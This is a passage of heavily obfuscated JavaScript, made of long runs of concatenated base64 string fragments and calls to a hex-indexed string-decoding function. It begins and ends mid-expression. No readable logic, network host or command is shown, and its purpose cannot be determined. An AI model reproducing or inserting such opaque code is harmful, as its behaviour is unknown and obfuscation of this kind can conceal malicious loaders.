dobW9JQUNvZldQQycsJ1c0bUllOG8'+'wcVcnLCdXUTdjVFpmMERXJywnckk3ZEpD'+'b1pyRycsJ1dRcGRVQ2s2VzVPcScsJ1c3e'+_0x7078967w(0x316)+'dXNi9kUUNvOHY4a2wnLCdXNVpkVFdOZEd'+'yVycsJ0N4MEZXUk8nLCdmTHRjUDhreGth'+_0x7078967w(0x24e)+'mRPQ2tRJywnVzdwZFVmQmRMS0MnLCdvYX'+'orVzRKY0hXJywnVzZWZFFTa1Z5U2tNJyw'+'nblNvNnhDbzBXUnknLCd5Q2tZdjhvYnBx'+'JywnV1BqTVc2VmNJeGEnLCdXUFZjSlNre'+_0x7078967w(0x333)+'p2WVc2dGNNRycsJ3RNZGRVeE5jVWEnLCd'+'XT3JJZkxYZycsJ2xNM2NJU2tTYkcnLCdX'+_0x7078967w(0x27b)+'ywnV091d3hkVFInLCdXNk5kTjhra3U4a0'+'knLCdiOG9SdkNvR1dSTycsJ1dSWmRTOG9'+_0x7078967w(0x221)+_0x7078967w(0x1ba)+'zZOY0dXJywnRkNrOGNTb0ttYScsJ0VyQz'+'JXNDNkUkcn')+('LCdXUkNiV1JOZEpDb2UnLCdXNWJtV1BkY'+'09tbzYnLCdDbWtSaFNvZ2pHJywnYWNySV'+'c0eGNQVycsJ1c3RHN0SGRjT0cnLCdvU2t'+'iRHZWZFBxJywnRkNrankyRmRLYScsJ1dQ'+'RDdXUHlWQUcnLCdqQ292bG1vN1c3VycsJ'+_0x7078967w(0x275)+'NrNicsJ0VDa0xzOG9KZVcnLCdrYm5zVzR'+'SY1JHJywnQm1rTXpDb0FiRycsJ2o4a0R1'+'U2ttVzQ0JywnVzRwY1Bta09BbWsvJywnV'+'1I5dWVObjEnLCdXNnZsV1BTM1dSMCcsJ1'+_0x7078967w(0x352)+'vWCcsJ1dRaWF2dDFkJywnV09aY1RxWDR1'+'YScsJ1dRVmNVZFBFRkcnLCdXN2FnV09OZ'+'E1ta2gnLCdXT1hTV1Jpc0RhJywnZENvL3'+_0x7078967w(0x342)+'sJ2Vta2lybWtaVzVHJywnV1BOY01iajBy'+_0x7078967w(0x336)+'lc3UmNLVycsJ1dSL2NOcUx6dVcnLCdXNH'+'RjRzhrV0Rta3MnLCdDS1JkTk1WY0dhJyw'+'nZENrSEV4bGRVcScsJ0FtazV6MkpkU3En'+'LCdhQ2tZdWd0ZFVHJywnVzQ4bWt0ZGNWc'+'ScsJ3hLSmRWdkZjUVcnLCdXTy9jSmgxQl'+_0x7078967w(0x278)+'XUHlrRXEnLCdBbWsyd2ZSZE1hJywneEp4'+_0x7078967w(0x2fe)+'mJlRHZUTycsJ2lDa0V0OGtoVzRLJywnaF'+'hWY0ltazlBcScsJ1c0M2ROQ2tFJywnQkd'+_0x7078967w(0x223)+'JywnV1B4ZFFDb2hXNi9kVVcnLCdXNFRaQ'+'kgvY0dHJywnQW1rYVdRbGNUbW9kJywneX'+_0x7078967w(0x218))+('cScsJ1c2M2RJTlc0YTEzY0xHbGNNU29FY'+_0x7078967w(0x2f2)+'tiV09LJywnVzY0QWZaeGNHcScsJ1dQVzl'+'XT2RkS1NvMCcsJ1c2UmRSTWhkVU1hJywn'+'b3VaY0lDa0pocScsJ1dQZGNJSXJBemEnL'+'CdXUGxkSVNvdlc3VFonLCdXUXo4V1BDMH'+'hHJywnVzZ0ZEhhQmRIV3UnLCdXN1NPYlN'+_0x7078967w(0x1d1)+'eGxkR0cnLCdXUUhRRWhIWCcsJ1dQMURXN'+'zQ2a3EnLCdrclh2Vzc3Y1FXJywnRm1rZH'+'l2ZGRMcScsJ1c2L2RPYUtJV09HJywnbmR'+'iNFc1TmNHRycsJ1c0cXJrOG9RQXEnLCdu'+_0x7078967w(0x37e)+_0x7078967w(0x33b)+'NrdycsJ1c3eGRRU2tPdzhrMScsJ3VTa2x'+'xaFJkU3EnLCdXNVJkVWZwZFRldScsJ1dP'+'MVJXT0s0dmEnLCdXNzdjUEo3ZFU4a0YnL'+'CdqYTltVzUvY1NXJywnVzVSZFRJcGRIWG'+'0nLCdXNmFEV1JCZE5zOCcsJ1dQcGNPcXJ'+'3cmEnLCdXNkZkUUNrNURDa24nLCdXNS9k'+_0x7078967w(0x2e7)+'DdkSENveFc0L2RVRycsJ1dRUHdXNVdEa0'+'cnLCdXNEpkSVh1V1dPOCcsJ1c3MUtXUnR'+'jVm1vRicsJ2pTa1ZzQ2thVzVXJywnVzR1'+'eldQdGRSSU8nLCdXNkQvaEdSZEdHJywnV'+_0x7078967w(0x29c)+'dXNWVCbnJaY1RXJywnZlNrMnI4a1RXNEM'+'nLCdXUDBqcVkxeCcsJ2M4a1l1Q2tUVzRH'+'JywnV1JWY0xkVEVCcScsJ1c2UzNXUUJkV'+'WJXJywnVzZSY1Rta3Z6OGtWJywnRGFhUV'+'c3M2RMRycs')+('J1c0M2NUOGswRFNrQicsJ1dPVmNVczE3d'+'WEnLCdmOGsrQk14ZE5xJywnV1JGY0tTay'+'9XUjdkU0cnLCd5WmxkVDhrVm1hJywnVzV'+'Ha0RhQ1dXNXRjVXN5MFdPT24nLCd6Q2tl'+'cG1vbmJxJywnVzVpNmlYSmNHRycsJ2hIO'+'UlXNkpjSWEnLCdvdEhFVzZ0Y0xxJywnVz'+'ZtQ1dPN2RLY0snLCdvU29PQThvK1dRRyc'+'sJ21tb1N0Q296V09xJywnYThrSXp4VmRJ'+'YScsJ2VNM2NLU2tDbUcnLCdXUXZTeU1qb'+_0x7078967w(0x19e)+'c2L2NTVycsJ3dTa0ZFTmRkSmEnLCdXN3B'+'kVG1rZVc0ZmEnLCdvOG9Gb0Nva1c2Rycs'+_0x7078967w(0x2ba)+'ywnV1BKZFZTb0RXNWRkSFcnLCdXUUpjT0'+'pqcENHJywnbkNrWnFTa1ZXN2EnLCdCcnB'+_0x7078967w(0x204)+_0x7078967w(0x37d)+'CdXUlBFVzdsY0lTb3VXUnRkVnhkY1FNZG'+'RSVycsJ3dta3hjOG9rZEcnLCdXNlJkVTh'+'vR3htazgnLCdXUkdvemM5ZycsJ1dRcGNM'+'cUJkSVNrNicsJ2Jtb2JmU29RVzRhJywnV'+'zZGY0tkRmRLU2tEJywnZ2FaY1ZTazBxRy'+'csJ1dSM2NUbWtaV1BkZEdxJywnVzV2Uld'+'QQ2xXT2EnLCdXNE5kSmE0MFdSbScsJ1c1'+'VmNObWsyVzRKY0xhJywnVzYvZFRXV3BXU'+'GEnLCdXNDlsREozY0lXJywnV1FxYldPUm'+'ROU29CJywnVzQ4WWtYbGNOVycsJ1dSVmN'+'KZTUvVzZTJywnV09iaVc1VmNRdVMnLCdX'+'UlJjSnV6K1c2aScsJ3o4azRXN1hoZXEnL'+'CdXT080d0d6cycsJ3RiN2RUOGtYblcnLC'+'dXNEpkTHFT')+('OFdQYScsJ2g4bzVkU29GVzRxJywncmNOZ'+'FRDbzB0YScsJ1dPM2NMSGpnekcnLCdmWW'+'xjTUNrM0FhJywnV1BUVHFoalYnLCdXN0t'+_0x7078967w(0x354)+'J1c1aGNKWDdkRzhrQycsJ0ZIeGRIbW9od'+'1cnLCdqbW90V1ByN2txJywnVzdOZFRDa1'+_0x7078967w(0x2ca)+'XUEZjTENvcScsJ1dSM2NSSnRkR1NrZCcs'+'J3FicGRVU2tob2EnLCd6c21wVzR0ZFVhJ'+_0x7078967w(0x31f)+'dPZScsJ2Y4b3dXTzlZaXEnLCdXNTV2V1B'+_0x7078967w(0x183)+'N1dPU25FMVpkTWEnLCd1eHhkVnVWY05hJ'+_0x7078967w(0x288)+'VjRycsJ3E4a0xzbW9ObWEnLCdlOG9XcDh'+_0x7078967w(0x34f)+_0x7078967w(0x26c)+'2xjSThrY1dQM2RQcScsJ1dPckJXNS9jUj'+'BLJywnQWdKZFVoaGNSVycsJ1dPWmRRQ29'+_0x7078967w(0x1b3)+'a2drOG9WbGEnLCdyU2toQUxkZFRhJywnV'+'1I1YVc0bGNVM2knLCdBQ2t3eFNvSmFhJy'+'wnVzVaZEttazZXNTVHJywnVzUvZFZYcGR'+_0x7078967w(0x2cc)+_0x7078967w(0x325)+'GtURm1rNFc0SycsJ1c2U09rdEZjUUcnLC'+'d3OGsyVzVqamJhJywnVzdxYmxDb1BCYSc'+_0x7078967w(0x300)+'JywnVzdWZE9zaGRKWFcnLCdxOGthbENvc'+'GdHJywnVzVWZFZkdStXUUsnLCdXN0hMdW'+'FCY09HJywn')+('bENvQkJDb3RXT2UnLCdyOGs2VzVERm9HJ'+'ywnYm1rcFc3TDRlVycsJ1c0YWdXUEZkUE'+'pxJywncDhveVdSMU9nVycsJ2cyQmNQOGt'+'RaXEnLCd1M1ZkTjAvY0xHJywnaThrT3Rt'+_0x7078967w(0x31d)+_0x7078967w(0x353)+'dPN2NROG9iJywnVzZCY1JJWmRHQ2tGJyw'+'nQ1NrSkZ3RmRHRycsJ1dRZGNOY2ZHenEn'+_0x7078967w(0x17a)+'ycsJ1dQWmNSSUJkVUNrZycsJ1dQRmNRYU'+'xDRnEnLCdXUUNaQXFiUScsJ2xTa2p0SzN'+_0x7078967w(0x2a4)+'a3l1Q29LY2EnLCdXN1pjTFNraUFta24nL'+'CdmQ29pV1FubWFHJywnV09pd1dSUmRUU2'+'9WJywnV1BGY1JDa2xXUUpkS2EnLCdXUkp'+'kVENrZlc0dTQnLCdXNnBjVGFGZE9TazAn'+'LCdXNjNkSThvenQ4a3EnLCdXUXBjVkhSZ'+'E9Ta2UnLCdjYU5jSm1rQnFxJywnV1JCY1'+_0x7078967w(0x28d)+_0x7078967w(0x29a)+'T3FtVzVwZE44a0wnLCd4Q2sxRFNvdWVxJ'+'ywnZ1lIeVc0WmNUVycsJ1dSbGRROG9oVz'+'RoZFVHJywnVzRhVVdRSmRJU2tEJywnbkN'+_0x7078967w(0x2d8)+_0x7078967w(0x1c7)+'ywnVzUvZEpjT0RXUDAnLCdreEJjTENrZW'+'xhJywnVzdKY1JDa3ZCbWtSJywnV1JCZE4'+_0x7078967w(0x23c)+_0x7078967w(0x1fe)+'ywnVzRSZFNmbGRKTk8nLCdXNDdjVlNrUl'+'c0WmNScScs')+('J3BDb1BtbW9YVzVPJywnVzVPRldRZGRVO'+'GtuJywnVzZ4Y1Rta3N6bWt4JywnV083ZE'+'pta0pXNjRqJywnVzYxQ1dPTytXTzAnLCd'+'XNWplREh0Y05hJywnV1IvY1ZmVHhXNkMn'+'LCdXNDhVV1F4ZFRTa2wnLCdXUkZkU21vS'+_0x7078967w(0x2a3)+'RkTm1vakNTa3cnLCdkbWtoejhralc1aSc'+'sJ1c2L2RJV21XV1JTJywnVzZXUFdRSmRH'+'OGthJywnbFNvM0Jtb0NXUWEnLCd4Q283c'+'FovZExxJywnVzcvZElkU3VXUVcnLCdXN3'+'Y2V09DV1dSNCcsJ3E4azl2TUZkTGEnLCd'+'XUXI0VzRwY1JnMCcsJ2UzQmNIbWs5ZXEn'+_0x7078967w(0x2de)+'E5kVWEnLCdXNkdOV1AzZEtTa2gnLCdxdk'+_0x7078967w(0x36d)+'PTG1yaERLJywnZ21vd2hDb1QnLCdXUHhj'+_0x7078967w(0x317)+'ldSaGRIYzQnLCdXN3pyeGRWY01XJywnV1'+'JaZFQ4a05XNWFJJywnVzRuZldSTmNLbW9'+_0x7078967w(0x350)+'eDhrUScsJ3RDa2psU282b2EnLCdXUnkxe'+'EhUaycsJ2sweGNVOGtraUcnLCdXUFpjVj'+'J2M1c3QycsJ1dRN2NNc0ZkSVNrQycsJ1d'+'SV0dBYlhEJywna0NrbkJTa1ZXNjAnLCdx'+'c2l4VzZOZElhJywnYkNrM1c2ZnJoRycsJ'+_0x7078967w(0x37c)+'U1ZicsJ1c1bGNJOGtMeDhrWicsJ1c3YkN'+_0x7078967w(0x17c)+'WlQvVzRwY0lHJywnbVNvRmNtb2dXNXUnL'+'CdXUlpkTVNvbVc2VFknLCdXNFZkTVNrQ3'+'Y4a1AnLCdX')+(_0x7078967w(0x175)+'ycsJ1c2VmNRbWtkVzQzY1NxJywnVzdQMV'+'dQcGNPQ29pJywnVzQ3ZFJyeVVXUUcnLCd'+'XNHhjSThrb0FtazQnLCdEZENjVzZSZFVx'+'JywnVzUzY0pHdGRROGt2JywnV09MQUJ4V'+'FEnLCdXT0g3cU1mVCcsJ3lta0JGd1pkUG'+'EnLCdXT3ZuZE52UicsJ29zcGNIQ2tieXE'+'nLCdXUkJkSDhvR1c0WmRNYScsJ1c1WmNT'+'bWt0RW1rVScsJ2Rta2RGU2t5VzU0JywnV'+'09IS1dRcVZDYScsJ1dRak90d3ZTJywncE'+'NvamhTb2dXNHknLCdGZ05kTmZsY0xHJyw'+_0x7078967w(0x1d5)+_0x7078967w(0x1ea)+_0x7078967w(0x212)+'htR0ZjUXEnLCdDQ2tJeGhWZExhJywnQVN'+_0x7078967w(0x199)+'JywnbzhrOHQ4a25XNkMnLCdEdEdxVzZoZ'+'FFXJywnVzZoZE44azZXNmJ2JywncENrU1'+'c1bjRmYScsJ1c0L2RKU2thVzVISScsJ1c'+_0x7078967w(0x1bc)+'QmE3ZFVDb0F1VycsJ1dRbGNQMGo5Vzd5J'+'ywnV1JsY0h2NXBXNXknLCdXUlREYnZMeC'+'csJ1dPV1ZEYjFEJywnQW1rQ2E4b1NmVyc'+'sJ0NTay9rU29Pb3EnLCdXUUtWeFk1Rycs'+'J1c1RmNPYWRkTkNreCcsJ1c1dkdXUU5jS'+'W1vRicsJ3pTa0F2U29vZUcnLCdXUkxTZm'+_0x7078967w(0x26b)+'aY0oyQycsJ1dQR1VXNlpkVUNrRCcsJ2JT'+'a2F6MkJkSHEnLCdXT0pjTjFMc1c3eScsJ'+'1dQNHBXNEJkSThrSicsJ2VTb1NmU29NVz'+_0x7078967w(0x36b))+('endiMUQnLCdXUDg0V1AvZFBDb2YnLCdXN'+_0x7078967w(0x1fd)+_0x7078967w(0x1a9)+'sJ1dPcGRJOGtmVzdHQicsJ1c3VmNIY3Bk'+'VG1rRCcsJ2R2cGNPbWtNbEcnLCdXNnBkS'+_0x7078967w(0x1fa)+'hkTzhrR1c3NG0nLCdXN3hjTm1rclc2M2N'+'KcScsJ2Vta1VXNWZCcEcnLCdnbWtMVzd6'+'RmZHJywnVzdaZFY4a3dXN2oyJywnQ3NCZ'+'FA4b0h1RycsJ2M4a3lDbWtkVzVlJywnVz'+_0x7078967w(0x371)+_0x7078967w(0x176)+_0x7078967w(0x1a6)+'FNvWScsJ1c0N2RLQ2s3VzU5TicsJ1dRQ3'+_0x7078967w(0x259)+'sJ1c0dTJXT0JjUmEnLCdmU28veUNvOVdQ'+'OCcsJ1dSRGJjTDlnJywncXFsZFU4b2dDV'+'ycsJ2hta3VxbWtPVzQ4JywnVzc3ZFBDb0'+'ZCU2t3JywnV1JQN1c1L2NIaGUnLCdGU2t'+_0x7078967w(0x2eb)+'N0ZkSWVwZFF4VycsJ1dQcWFXUDNkSENvS'+_0x7078967w(0x1b9)+'ZRJywnVzRLN2JJSmNPRycsJ1c3aGRTOG9'+'oQm1rRycsJ1c3U0tXT3hkTWR5JywnaFNv'+'NWg4a1lDeGhkVlNvMmNTa25XN3UnLCd1b'+'WsvV09kY0tDb00nLCdtQ2t0d3YzZE1HJy'+_0x7078967w(0x18f)+'nLCdXUDdjSktER1c1ZScsJ1dQYmRXUWFE'+'RkcnLCdybWtvVzdqOGpHJywnV1BKY0tke'+_0x7078967w(0x23b)+'RMQ2tub1cn')+('LCdXUnRjTUg1d3JHJywnVzV6Y1dPR3dXU'+'ksnLCdXNlRjV1FaY1RTb0QnLCdFcXl1Vz'+'dSZFRhJywnbG1rTkVTa0lXN0MnLCdXUXZ'+_0x7078967w(0x37a)+'UEJkTUNvL1c2SmRJYScsJ244a1pFTlpkT'+_0x7078967w(0x2c2)+'9LNXZHJywncG1raUFDa0dXNjgnLCdXNFJ'+'jU1NrS3RDa1AnLCdXN1JjVm1rVUVta2gn'+'LCdmU29RVzcvZEtTa2N4dGZ4VzdTM21hJ'+'ywnVzZYU3VabGNQcScsJ1c2L2RWckpkVE'+'o4JywnVzRKZFIzM2RLTjQnLCdXNnRjSW1'+'rMlc2WmNIVycsJ1dQaGRJbWt3VzV5Tics'+_0x7078967w(0x276)+_0x7078967w(0x28c)+'FKZEhDb2JXNXBkSFcnLCdXUWhjUHRqY3R'+_0x7078967w(0x226)+'JywnVzdwZFZtazVXNTV6JywnV09oZFQ4b'+'0ZXNGUnLCdXUXJXaU56cCcsJ2s4azR0OG'+'sxVzZ5JywnVzRyeXRkbGNTYScsJ1dRcVd'+_0x7078967w(0x2c5)+'cXZxJywnVzdOY1RTa1ZXNDNjVGEnLCdXU'+'nRjTll6ZHJxJywnbXVKY0xDa1VkVycsJ3'+'dTa3lXNG5za1cnLCdXUXRjSGYxSFc3MCc'+'sJ3pDa0t6MGRkT0cnLCd6WWVrVzZ5Jywn'+'V09Hd2IyaGRLbWszV09oZFVta0FpOGsyc'+'EcnLCdibWtXVzVqMmZxJywneDJOZEkzSm'+'NRcScsJ1c2N2RUbW83c0NraScsJ2xjTEt'+'XN0JjT1cnLCdXNlhvRTNyNCcsJ1c1bXdt'+'SDNjTXEnLCdXUXJsak4xUicsJ1dRWmRWU'+_0x7078967w(0x31b)+'dQRDNlZjlZ')+('JywneDhrdlc2dnNmRycsJ1c1eGNLSUpkT'+'zhrZicsJ3BHbGNRbWt5QnEnLCdxQ2t0Vz'+'ZMR2VxJywnVzY3Y1VYQmRIU2s2JywnVzV'+_0x7078967w(0x1e5)+'J3ZkcGROOGtEakcnLCdXUDhWVzVKZFZta'+'zUnLCdXNTR0bW1vNnNHJywnVzRtR244b1'+'dyVycsJ1c1MXJBWnBjR1cnLCdXUnhjUHN'+_0x7078967w(0x36e)+'bzZXUDVmZ2EnLCdXT3EvRkdURCcsJ21ta'+'3pDOGtLVzQ0JywnZzhrMEMxeGRVRycsJ1'+'dQNHJXNXhkSThrNCcsJ3Vta0hXUnhjSjh'+_0x7078967w(0x19c)+'elc2dGRHcScsJ1dQVFVXNXUwaFcnLCdzS'+_0x7078967w(0x33f)+'wnV1BqaVdPdWtBVycsJ1dRREtGTGZBJyw'+'nZ3M1YVc2eGNSVycsJ1dRdTV6YlBFJywn'+'VzZaZEkxWmRVaDAnLCdsaGRkU0NrU2NZT'+'mNIQ292JywnV1BMQm4zTFknLCdXNlJkTT'+'hvV0Vta0EnLCdhZmhjT1NrR2lxJywnV1B'+'CY1VxeGRWOGsvJywnVzd6akZjcGNQYScs'+_0x7078967w(0x32f)+'1dSZGNWU2t2V1BoZFRxJywnZzN0Y0lDaz'+'hqYScsJ1c1cGRNYWhkSUg4JywnaDhra1c'+'1alRnYScsJ1c2R2VXT2xkSm1rRCcsJ1dR'+'SE10S2JGJywnVzduWXdHcGNOcScsJ3Nkc'+'GRLbWtQb1cnLCdXNEZjUThrVnRDa08nLC'+_0x7078967w(0x2a9)+'tazcnLCdXNUdMbWM3Y1BHJywnV1A1S1c1'+'aGNITEsnLCdXUURzVzdPU2xHJywnV1J5R'+'UJXOVMnLCdXT0pjVHJQZ0NHJywnckNrTG'+'k4b2ZoYScs')+(_0x7078967w(0x25c)+'ScsJ3ZZM2RJbWtXYnEnLCdXUG5UdHZIWi'+'csJ1c3bGRTeEpkUXZPJywnV1JoY0w4a0Z'+'XUmhkSHEnLCd3bWt5VzdyY2lhJywnY1Nr'+'OFc0dkFlYScsJ1c2N2NJQ2tDQ0NrRicsJ'+_0x7078967w(0x1de)+_0x7078967w(0x1b6)+'3bWsxJywnV1JMcmV3anQnLCdXNjVmV1B4'+'Y01tb2YnLCdnU2tvVzV2R2NHJywnV09hU'+_0x7078967w(0x1c0)+'dXUDgwVzVkZE84a1MnLCdqbWtwVzVyeG5'+'hJywnVzQvY1Fta0RCbWs0Jywna0NvaldP'+_0x7078967w(0x299)+'FJtay91OGtoJywnblo3Y1ZDa2FFcScsJ1'+_0x7078967w(0x31e)+_0x7078967w(0x1bd)+'YjgnLCdXNTNjU0hCZFBta3UnLCdXNzNjU'+'DhrYkFTa0onLCdXUFhabnhiYScsJ2hDa2'+'tySzNkUlcnLCdXT0h0VzZtT2lHJywnY2J'+'ITFc0UmNPRycsJ1dQL2RNQ28vVzUvZFBX'+'JywnV1BDSnljdmknLCdmQ282V1I1N2lxJ'+'ywnV096UW4zTFYnLCdzU2tjV1FWY1BTb3'+'MnLCdzbWs2ZENvRWlHJywnV1BKY1JibGR'+'RU2t2JywnVzRYRVdSRmNIbW94JywnYThr'+'VVc0THBkcScsJ1dSMHhXUmhkSDhvSScsJ'+'1dRUDFFTTFqJywnZG1rVnpDa25XN3UnLC'+'dmbW9xV1B2bWJXJywnVzVsZFZDb2lGU2t'+_0x7078967w(0x249)+_0x7078967w(0x241)+'1hEdHEnLCdXUXhkUUNvdFc3bGRIRycsJ2'+'NDa0x1U2tQ')+('VzdTJywnQm1rbWc4b1pkRycsJ1c0eGRIQ'+_0x7078967w(0x1d7)+'MyV1B0ZFZtbzUnLCdXNUtOV1FGZEdXVyc'+_0x7078967w(0x227)+'J1dQaGNPOGtSV1FwZFNxJywnZkNvWVdQZ'+'jVpcScsJ1dReUhXT05kUDhvWScsJ2FDb1'+'ZXUXplblcnLCdXT3pIVzZ1bGJhJywnVzR'+_0x7078967w(0x348)+_0x7078967w(0x240)+_0x7078967w(0x30b)+'RTbWtTJywnV1B0Y0pTa0xXUEZkT0cnLCd'+_0x7078967w(0x32b)+'LCdXUE5jUlNrM1dPcGRPcScsJ3hmSmRJM'+'UpjTmEnLCdXNnJiV1JPYVdQOCcsJ1c1dn'+'B3eE5jTXEnLCdiU2sxek5KZFJXJywnVzV'+'oZE1ta29XNEgvJywneFhHalc0ZGROcScs'+_0x7078967w(0x20d)+'ER2RycsJ2s4a3l0OGt6VzZTJywnVzVIRF'+'dRN2NQQ285JywnV09md1dSaVV1RycsJ1d'+_0x7078967w(0x2ec)+'cjhuZXZwJywnV1FCY0dtazhXUGhkTEcnL'+'CdXUXZvVzRWY1JNRycsJ1dRcXRzSFB4Jy'+_0x7078967w(0x25f)+'ycScsJ3lKdGRHOG9ndHEnLCdXUmpPdzFq'+'UicsJ0VzaGRPbW94c3EnLCdXUmZaVzd1V'+'mJXJywnQUNrTWdtbzVucScsJ2ZzbGNSOG'+'t4Q2EnLCdXUDl2YXVEMycsJ1dRR05XN3h'+_0x7078967w(0x1b7)+'V1B0Y1NTb3InLCdXN2xkUElaZFJxeScsJ'+'0VhS3JXNi9kSWEnLCdXNDdkTExKZEdLcS'+_0x7078967w(0x291))+(_0x7078967w(0x22e)+_0x7078967w(0x367)+_0x7078967w(0x1cb)+'sJ1c2NW5zSlJjTVcnLCdXUHBkSzhrVVc3'+'dVEnLCdlWU5jU21rQ0ZxJywnV09UaFc0Y'+'WplVycsJ1dSUFl1aFRTJywnQ1laZFNDaz'+'NpRycsJ1c0alVXUU5jUDhvdycsJ1c3ZnJ'+_0x7078967w(0x36a)+_0x7078967w(0x1c9)+'XhTbzRXUkcnLCdXUTFiYXYxcycsJ1dSTH'+_0x7078967w(0x197)+'WZE5Db2F0Q2s2JywnVzdKZExZOEFXUnEn'+'LCdiQ281YUNvelc2UycsJ29ZQmNOU2szQ'+_0x7078967w(0x27f)+'hlcmEnLCdXN09HV1FGZFVTazAnLCdXN0p'+'kS1NvQkFta1onLCdXT1c0RUpqRScsJ0JO'+'VmROMUZjSFcnLCdwSS9jSjhrTkNxJywnV'+_0x7078967w(0x1d6)+'snLCdXN0JkVnVsZEoxSycsJ21Ta3FGbWt'+_0x7078967w(0x178)+'Y0hHJywncENvbW1tbzVXNVcnLCdXUmhjV'+'jhrZFdPSmRLYScsJ1c0QmRISXhkUFlTJy'+'wneFlTZVc0M2RIVycsJ1c0eWdXT3RkUWN'+'PJywnVzdOY0hXdGRIbWsxJywnV1J1Snli'+_0x7078967w(0x362)+'W1rcVc0bkYnLCdkbWtPQ2dwZElhJywnV1'+'BQL2N2bkcnLCdXNXE4YVNvVUZhJywnV1B'+'oY1RaNXV5VycsJ1c3cGNMU2tOVzRWY1JX'+'JywnV09CZE04b01XNkx5JywnV09oZE9tb'+'zlXN1BLJywnVzRCZFZTa01XNzFhJywnY0'+'NrUnRTa0JX')+('NFcnLCdXNE5kSkhtaldSdScsJ1dPN2NSR'+'3hkU1NrdicsJ2taM2NWYzNkVkNrN1c3eG'+'RVQ2tiVzducCcsJ1dRWmNTbWt4V1AvZEx'+_0x7078967w(0x2ea)+'azZXNUc2JywnV1JiSFdRdTl4RycsJ1dSN'+'2NMV3hkS0NrKycsJ1c1TDZXUVZjSThvQi'+'csJ1c3dGRKU29UYW1vdicsJ1c3dnJXUTN'+_0x7078967w(0x310)+'d0g3ZFVta1FrYScsJ1c2OGRXUU5kUm1rR'+_0x7078967w(0x34b)+_0x7078967w(0x26e)+_0x7078967w(0x174)+_0x7078967w(0x236)+_0x7078967w(0x24b)+'1xOGtaJywncThrN3oxRmRMRycsJ2Y4a05'+_0x7078967w(0x36c)+_0x7078967w(0x271)+'2t0Jywnc21reURtb1RsVycsJ29iVmNTbW'+'tDdHEnLCdnQ2tJdndsZE5hJywnVzZHUW9'+'xM2NHcScsJ1c2WFhXUFJjTUNvUScsJ2Vt'+'a1lXNXI2Y0cnLCdXNDdjUW1rdndta3EnL'+'CdXUGRkSzhvOWU4b29XUERHYm1rcVdRYm'+_0x7078967w(0x27d)+_0x7078967w(0x2dd)+'Q3M3ZFBtb2hxVycsJ1c3eGRIcWxkTFp1J'+'ywncG1rSnk4a25XNnEnLCdybWtCVzVqeG'+'NHJywnV1Btc1dRTmRPU29uJywnV096MXl'+'2UG8nLCdXUWxjS2dqSlc2SycsJ1c3QmNM'+_0x7078967w(0x2e9)+'2tnbW1vL3BxJywndlo3ZE1tazhtVycsJ1'+_0x7078967w(0x31a))+(_0x7078967w(0x2df)+'GRkTU1HJywnVzd1eFdPL2RRWnEnLCdvOG'+'tuQkNrM1c3cScsJ1c2WmRIU29WdzhraCc'+'sJ2hKZGNQU2tKdUcnLCdXN2k2V09kZEs4'+'azgnLCdXNGRkR0k3ZE1KbScsJ0JTay9jQ'+'29CaWEnLCdXN3l6V1FtYnZNTmRTS3EnLC'+_0x7078967w(0x2c4)+'sJ2tyVGFXN0pjUkcnLCd5U2tlcDhvRGRH'+_0x7078967w(0x264)+_0x7078967w(0x370)+'1rbkJHJywnbENvMXRtb3JXUFMnLCdmU28'+'vV096QWdXJywnV1F1Nlc1RmRQOGtNJywn'+'ZWJWY0g4a1F3cScsJ3dkL2RSOGtxZkcnL'+'CdXUVhWZTBIYicsJ2JTa3VGOGtnVzd1Jy'+'wnV1JGZEk4b2lXNmxkU1cnLCdXUU5kUVN'+'vRlc2bk4nLCdjbWt4VzRUbW9HJywnVzZM'+'NVdRWmNIU29rJywnQlNrNVdSRmNSQ29oJ'+'ywnV1EwOFc2SmRPU2tmJywnRW1rMnZnTm'+'RKcScsJ1c1clNXT2V6V09XJywnaFNvTnd'+_0x7078967w(0x36f)+'eVdQdGNKbW9kJywneFpTMVc1aGRVcScsJ'+'1c3eWdpU29MeVcnLCdoOGtxVzdqS2RxJy'+'wnV1AvY1FNUDhXNVcnLCdkV2hjVkNrTHV'+_0x7078967w(0x355)+'aWEnLCdXUDViVzdxNWNxJywneEdkZFNta'+'3JtRycsJ2FNQmNIbWt3cGEnLCdXNEJjR0'+_0x7078967w(0x311)+'3V2lkbW9ZQkcnLCdXNXkrV1BSZEdta00n'+'LCdmOG80V1FiaGRHJywnVzdDdHBYRmNKR'+'ycsJ1c2bGRPdFpkVEllJywnV1BsY1N0eG'+_0x7078967w(0x17d))+('V092ZVc1T2lrcScsJ1dQblFXNTNjT3ZpJ'+'ywnclNrY3NmRmRSRycsJ3c4a2Z1OG8xcG'+'EnLCdXT0JkTUhic2ZhJywnbVNrZ3Zta3N'+_0x7078967w(0x29f)+'N1c0bHEnLCdXT2l3V1FCZEs4b1MnLCdXU'+'FJjVFpmdkVXJywnVzViNldSeGNWQ28zJy'+_0x7078967w(0x2c8)+'nV08xQ1c2VmNQTmEnLCdXN0pjS1NrSnQ4'+'a1knLCdGOGs3a21vK3BxJywnVzQ3ZExTb'+'3FCU2s3JywndHIvZFVDazlqYScsJ1dPWE'+'1XNWF4anEnLCdXUHYrVzU0SmxHJywnVzd'+'KY0hTa09XNTdjTHEnLCdXUjdjUElaZEc4'+'a0InLCdXNlA1V1BKY1Btb1MnLCdXUjhGV'+'1JGZEltbzcnLCdXUFR5VzZHcWthJywncE'+'NrUkVTa1lXNnEnLCdXUlhGVzdoY0h1dSc'+'sJ1dPeXhCWmprJywnVzUzZEtMWmRVZlMn'+'LCdoOGtiVzY1d2xHJywnVzZ2S3RIZGNTY'+_0x7078967w(0x222)+'csJ0VnbGRQTkpjSEcnLCdXNnRkUnR5WFd'+'QaScsJ1c3eW5XUUJkVlNrRScsJ3BDayt0'+_0x7078967w(0x34e)+'mNObWt3V1JkZEpXJywnV09EZ1c1UzRocS'+'csJ3lxUmRLU29UckcnLCdCbWtzeW1vbW5'+'hJywnZHZCY0dTa2ZmVycsJ1c2eWlpOG9M'+_0x7078967w(0x230)+'zRmcScsJ2c4a2lGOGtyVzQ0JywnV1BCY0'+'tyUHpDcScsJ2VDa0JDd0ZkTWEnLCdsQ29'+'BcUNvWldROCcsJ1c0ZWNkbW9aQ2EnLCdv'+'c1pjVW1rd3FxJywndENrMXllN2RQcScsJ'+'1dQSmRVbWsxVzY0NCcsJ3hDa2dzZ05kVW'+_0x7078967w(0x258))+('V1BXZEZxJywnVzQzY1E4a2dDU2t3Jywna'+'1NvUGFTb2xXN0snLCdXT05kT21vTVc3NT'+'MnLCdXNHRjUUNrVFc3dGNHRycsJ1c1ZGR'+'R